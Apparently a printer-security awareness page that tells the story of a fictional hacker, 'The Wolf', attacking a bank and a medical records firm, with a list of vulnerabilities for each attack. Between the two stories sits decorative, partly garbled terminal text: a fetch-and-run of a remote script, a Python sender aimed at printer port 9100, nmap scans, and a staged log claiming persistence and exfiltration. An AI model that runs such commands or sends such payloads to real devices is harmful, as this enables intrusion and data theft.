Season 1 The Wolf
The Wolf brings down a global financial institution by exploiting its vulnerable endpoints. He uses a mobile device to access a printer and inject malware to intercept and read data. The Wolf’s “phishing” email then tricks a user into sending malicious code hidden within a PDF to a printer.
The malware on the printer breaches the firewall and reaches the BIOS level of the company’s PCs, so it can collect data and even reinstate itself after network defences deploy.
The Wolf takes an abandoned print from a printer output tray and sabotages the firm’s next stock deal—which devastates stockholder confidence.
Vulnerabilities
Printer Wi-Fi or Bluetooth® is open without requiring user authentication
Printer data files are not encrypted
Users do not recognise suspicious emails or print files
Printers and PCs do not have BIOS-level malware protection
Sensitive documents are exposed in output trays
gcc attack.c
#!/bin/bash $ man https://bit.ly/wolf-net/exploit/mod/?build=1 --2017-04-02 12:02:42-- https://bit.ly/wolf-net/ Resolving raw.githubusercontent.com... HTTP request sent, awaiting response... 200 OK Length: 21443 (21K) [text/plain] Saving to: 'build/init.sh' 2017-04-02 12:02:42 (174 MB/s) - 'build/init.sh' saved $ ./build.sh $ ls -l -rw-r--r-- 1 root root 21443 Apr 2 12:02 init.sh $ ./install.sh Unpacking recovered package (from .../init.sh) Setting up ./install.sh ...
#!/usr/bin/env python import socket, sys, os, time from struct import pack, unpack HOST = "10.0.0.14" PORT = 9100 def send(payload): s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) s.connect((HOST, PORT)) s.send(payload) data = s.recv(4096) s.close() return data if __name__ == "__main__": print send(open(sys.argv[1]).read())
nmap filtered tcp tcp/tcp filtered msrpc tcp/tcp filtered netbios tcp/tcp filtered microsoft-ds tcp/tcp filtered ipp tcp/tcp filtered jetdirect MAC Address: 00:1F:41:C2:3E Host is up (0.0012s latency). Not shown: 994 closed ports PORT STATE SERVICE 21/tcp open ftp 23/tcp open telnet 80/tcp open http 515/tcp open printer 631/tcp open ipp 9100/tcp open jetdirect
nmap scan report for 10.0.0.14 Host is up (0.00042s latency). Not shown: 994 closed ports PORT STATE SERVICE 21/tcp open ftp 23/tcp open telnet 80/tcp open http 515/tcp open printer 631/tcp open ipp 9100/tcp open jetdirect MAC Address: 00:1F:41:C2:3E:9A (Hewlett Packard) Device type: printer Running: Linux 3.X OS CPE: cpe:/o:linux:linux_kernel:3 OS details: Linux 3.2 - 3.16 Network Distance: 1 hop Nmap scan report for 10.0.0.22 Host is up (0.00051s latency). Not shown: 998 filtered ports PORT STATE SERVICE 80/tcp open http 443/tcp open https MAC Address: 00:1F:41:C2:3E:9B Device type: general purpose Running: Microsoft Windows 10 OS CPE: cpe:/o:microsoft:windows_10 Network Distance: 1 hop Nmap done: 256 IP addresses (12 hosts up) scanned in 14.27 seconds root@wolf:~# ./inject --target 10.0.0.14 --payload bios.bin [+] connecting to 10.0.0.14:9100 [+] handshake ok [+] uploading payload (21443 bytes) [+] verifying checksum ... ok [+] persistence installed [+] firewall traversal enabled [+] awaiting beacon ... [+] beacon received from 10.0.0.22 [+] privilege escalation ... ok [+] exfiltration channel open root@wolf:~#
.::::. .::::. .:::::::::. .:::::::::. ::::::::::::. .:::::::::::: :::::::::::::: :::::::::::::: :::::::::::::::: :::::::::::::::: :::::::::::::::::: :::::::::::::::::: :::::::::::::::::::::::::::::::::::::::: :::::::::::::::::::::::::::::::::::::: :::::::::::::::::::::::::::::::::::: :::::::::::::::::::::::::::::::::: :::::::::::::::::::::::::::::::: :::::::::::::::::::::::::::::: :::::::::::::::::::::::::::: :::::::::::::::::::::::::: :::::::::::::::::::::::: :::::::::::::::::::::: :::::::::::::::::::: :::::::::::::::::: :::::::::::::::: :::::::::::::: :::::::::::: :::::::::: :::::::: :::::: :::: ::
Pierce Arthur Monroe
Financial
Private Stock
Offering
Prepared for Q1
Board Presentation
Season 2 The Hunt Continues
The Wolf targets patient records stored by one of the medical world’s biggest records management companies. He hacks into a PC, then uses a printer’s USB port to upload malware behind the firewall to search for connected devices to compromise.
Because the printer resides on an unsegmented network, The Wolf can access servers connected to databases filled with sensitive information. He steals millions of confidential patient records, which are readable because the data is not encrypted.
Both the hospital and the software company are liable and face significant fines and damage to their reputation.
Vulnerabilities
Printer USB port does not require authentication
Data files are not encrypted
Printers do not have malware protection
Printers are not monitored for security incidents
2